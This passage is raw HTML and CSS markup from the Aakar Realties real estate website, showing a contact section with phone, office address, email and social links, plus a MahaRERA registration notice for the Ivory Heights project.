						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f0368d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f0368d" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b3c431" data-id="5b3c431" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7107d3d elementor-widget elementor-widget-image" data-id="7107d3d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1001" src="https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-scaled.jpg" class="attachment-full size-full wp-image-9815" alt="" srcset="https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-scaled.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-300x117.jpg 300w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-1024x400.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-768x300.jpg 768w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-1536x601.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2023/07/feel-nature-closely-2048x801.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                            <div class="swiper-slide">
                            <div class="scroll-navigation-inner">
                                <style id="elementor-post-603">.elementor-603 .elementor-element.elementor-element-4a1b2f6{margin-top:2%;margin-bottom:0%;}.elementor-603 .elementor-element.elementor-element-00fa680{margin-top:12%;margin-bottom:3%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-603 .elementor-element.elementor-element-49e03f7{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 8.5%;z-index:4;}.elementor-603 .elementor-element.elementor-element-49e03f7 .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.9vw;font-weight:500;color:#000000;}.elementor-603 .elementor-element.elementor-element-14d3187{padding:0% 15% 1.5% 15%;z-index:4;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-icon i{color:#707070;transition:color 0.3s;}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-icon svg{fill:#707070;transition:fill 0.3s;}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#1699CC;}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#1699CC;}.elementor-603 .elementor-element.elementor-element-c10c897{--e-icon-list-icon-size:35px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.25vw;font-weight:400;}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-text{color:#707070;transition:color 0.3s;}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1699CC;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-icon i{color:#707070;transition:color 0.3s;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-icon svg{fill:#707070;transition:fill 0.3s;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#1699CC;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#1699CC;}.elementor-603 .elementor-element.elementor-element-f35754b{--e-icon-list-icon-size:35px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.25vw;font-weight:400;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-text{color:#707070;transition:color 0.3s;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1699CC;}.elementor-603 .elementor-element.elementor-element-ccfb43d .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.9vw;font-weight:500;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-603 .elementor-element.elementor-element-82edf35{font-family:"Overpass", Sans-serif;font-size:1.3vw;font-weight:300;color:#707070;}.elementor-603 .elementor-element.elementor-element-f816707 .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.9vw;font-weight:500;color:#000000;}.elementor-603 .elementor-element.elementor-element-0090897{font-family:"Overpass", Sans-serif;font-size:1.3vw;font-weight:300;color:#707070;}.elementor-603 .elementor-element.elementor-element-85e002f > .elementor-element-populated{padding:0% 0% 0% 15%;}.elementor-603 .elementor-element.elementor-element-3061116 .elementor-heading-title{font-family:"Overpass", Sans-serif;font-size:1.9vw;font-weight:500;color:#000000;}.elementor-603 .elementor-element.elementor-element-662823a{font-family:"Overpass", Sans-serif;font-size:1.3vw;font-weight:300;color:#707070;}.elementor-603 .elementor-element.elementor-element-d8b5531{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:400;line-height:0.8em;color:#707070;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-603 .elementor-element.elementor-element-2713953{--divider-border-style:solid;--divider-color:#D3D3D3;--divider-border-width:1px;margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;}.elementor-603 .elementor-element.elementor-element-2713953 .elementor-divider-separator{width:96%;margin:0 auto;margin-center:0;}.elementor-603 .elementor-element.elementor-element-2713953 .elementor-divider{text-align:center;}.elementor-603 .elementor-element.elementor-element-d757065{margin-top:-3%;margin-bottom:0%;padding:1.5% 4% 0% 4%;z-index:4;}.elementor-bc-flex-widget .elementor-603 .elementor-element.elementor-element-2e7253b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-603 .elementor-element.elementor-element-2e7253b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#54595F;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-603 .elementor-element.elementor-element-5e32394{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:300;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-text{color:#707070;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-603 .elementor-element.elementor-element-1474490.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-603 .elementor-element.elementor-element-1474490.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-603 .elementor-element.elementor-element-1474490 > .elementor-element-populated{padding:0% 12% 0% 0%;}.elementor-603 .elementor-element.elementor-element-61f1bd4{padding:0% 0% 0% 0%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#54595F;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:300;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-text{color:#707070;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-603 .elementor-element.elementor-element-55a1c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-603 .elementor-element.elementor-element-55a1c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#54595F;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-603 .elementor-element.elementor-element-b797270{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.1vw;font-weight:300;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-text{color:#707070;transition:color 0.3s;}@media(min-width:768px){.elementor-603 .elementor-element.elementor-element-e6fb129{width:20.481%;}.elementor-603 .elementor-element.elementor-element-43bffe1{width:24.873%;}.elementor-603 .elementor-element.elementor-element-85e002f{width:29.646%;}.elementor-603 .elementor-element.elementor-element-2e7253b{width:43.276%;}.elementor-603 .elementor-element.elementor-element-434bcc6{width:12.587%;}.elementor-603 .elementor-element.elementor-element-1474490{width:19.056%;}}@media(max-width:1024px){.elementor-603 .elementor-element.elementor-element-4a1b2f6{padding:0% 0% 0% 0%;}.elementor-603 .elementor-element.elementor-element-00fa680{margin-top:3%;margin-bottom:0%;}.elementor-603 .elementor-element.elementor-element-49e03f7{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 20%;text-align:start;}}@media(max-width:767px){.elementor-603 .elementor-element.elementor-element-4a1b2f6{margin-top:0%;margin-bottom:0%;}.elementor-603 .elementor-element.elementor-element-00fa680{margin-top:0%;margin-bottom:0%;}.elementor-603 .elementor-element.elementor-element-49e03f7{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 7%;}.elementor-603 .elementor-element.elementor-element-49e03f7 .elementor-heading-title{font-size:5vw;}.elementor-603 .elementor-element.elementor-element-14d3187{padding:4% 6% 4% 6%;}.elementor-603 .elementor-element.elementor-element-c10c897{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 10%) 0%;--e-icon-list-icon-size:22px;}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-c10c897 .elementor-icon-list-item > a{font-size:2.5vw;}.elementor-603 .elementor-element.elementor-element-f35754b{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 10%) 0%;--e-icon-list-icon-size:22px;}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-f35754b .elementor-icon-list-item > a{font-size:2.5vw;}.elementor-603 .elementor-element.elementor-element-e6fb129{width:25%;}.elementor-603 .elementor-element.elementor-element-ccfb43d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-603 .elementor-element.elementor-element-ccfb43d .elementor-heading-title{font-size:3vw;}.elementor-603 .elementor-element.elementor-element-82edf35{margin:-8% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;font-size:2vw;}.elementor-603 .elementor-element.elementor-element-43bffe1{width:45%;}.elementor-603 .elementor-element.elementor-element-f816707 .elementor-heading-title{font-size:3vw;}.elementor-603 .elementor-element.elementor-element-0090897{margin:-8% 10% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;font-size:2vw;}.elementor-603 .elementor-element.elementor-element-85e002f{width:30%;}.elementor-603 .elementor-element.elementor-element-85e002f > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-603 .elementor-element.elementor-element-3061116 .elementor-heading-title{font-size:3vw;}.elementor-603 .elementor-element.elementor-element-662823a{margin:-8% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;font-size:2vw;}.elementor-603 .elementor-element.elementor-element-d8b5531{margin:-2% 5% calc(var(--kit-widget-spacing, 0px) + 0%) 5%;font-size:2vw;line-height:1.3em;}.elementor-603 .elementor-element.elementor-element-2713953{margin:-4% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-603 .elementor-element.elementor-element-d757065{margin-top:-5%;margin-bottom:0%;}.elementor-603 .elementor-element.elementor-element-5e32394{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 1%) 0%;padding:0px 0px 0px 0px;}.elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-5e32394 .elementor-icon-list-item > a{font-size:2vw;}.elementor-603 .elementor-element.elementor-element-434bcc6{width:40%;z-index:2;}.elementor-603 .elementor-element.elementor-element-d77aed9{margin:5% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0px 0px 0px 0px;}.elementor-603 .elementor-element.elementor-element-d77aed9 img{width:31vw;}.elementor-603 .elementor-element.elementor-element-1474490{width:60%;}.elementor-603 .elementor-element.elementor-element-1474490 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-61f1bd4 .elementor-icon-list-item > a{font-size:2vw;}.elementor-603 .elementor-element.elementor-element-55a1c44 > .elementor-element-populated{margin:-3% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-603 .elementor-element.elementor-element-b797270 .elementor-icon-list-item > a{font-size:2vw;}}</style>		<div data-elementor-type="section" data-elementor-id="603" class="elementor elementor-603">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a1b2f6 elementor-section-full_width elementor-section-height-full elementor-section-height-default elementor-section-items-middle" data-id="4a1b2f6" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb36f84" data-id="bb36f84" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00fa680 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="00fa680" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3778dcd" data-id="3778dcd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e03f7 elementor-widget elementor-widget-heading" data-id="49e03f7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get in Touch</h2>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14d3187 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="14d3187" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d66854" data-id="6d66854" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10c897 elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c10c897" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/aakar_realties/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">aakar_realties</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/AAKAR-Realties-1948612425185776/?modal=admin_todo_tour">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">aakarrealties</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/9aZxRbWbiBLGCMLPA">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Find us on map</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-f35754b elementor-icon-list--layout-inline elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-widescreen elementor-hidden-laptop elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f35754b" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/aakar_realties/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">aakar_realties</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AAKAR-Realties-1948612425185776/?modal=admin_todo_tour">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">aakarrealti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/9aZxRbWbiBLGCMLPA">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Find us on map</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6fb129" data-id="e6fb129" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccfb43d elementor-widget elementor-widget-heading" data-id="ccfb43d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Talk</h2>				</div>
				<div class="elementor-element elementor-element-82edf35 elementor-widget elementor-widget-text-editor" data-id="82edf35" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p><span style="color: #707070;"><a style="color: #707070;" href="tel:+919922 8888 91">+91 9922 8888 91</a></span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-43bffe1" data-id="43bffe1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f816707 elementor-widget elementor-widget-heading" data-id="f816707" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Meet</h2>				</div>
				<div class="elementor-element elementor-element-0090897 elementor-widget elementor-widget-text-editor" data-id="0090897" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Level-3, Launchpad, Behind Kotak Mahindra Bank, Thermax Chowk, Chinchwad. PCMC- 411019</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-85e002f" data-id="85e002f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3061116 elementor-widget elementor-widget-heading" data-id="3061116" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Write</h2>				</div>
				<div class="elementor-element elementor-element-662823a elementor-widget elementor-widget-text-editor" data-id="662823a" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p><a href="mailto:info@aakarrealties.com"><span style="color: #707070;">info@aakarrealties.com</span></a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d8b5531 elementor-widget elementor-widget-text-editor" data-id="d8b5531" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Ivory Heights project has been registered via maharera registration number P52100053447 is available on the website https:// maharera.mahaonline.gov.in under registered projects.</p>								</div>
				<div class="elementor-element elementor-element-2713953 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2713953" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d757065 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d757065" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e7253b" data-id="2e7253b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e32394 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e32394" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">© 2026 Aakar Realties. All Rights Reserved.</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aakarrealties.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-434bcc6" data-id="434bcc6" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d77aed9 elementor-widget elementor-widget-image" data-id="d77aed9" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
																<a href="https://aakarrealties.com/home/">
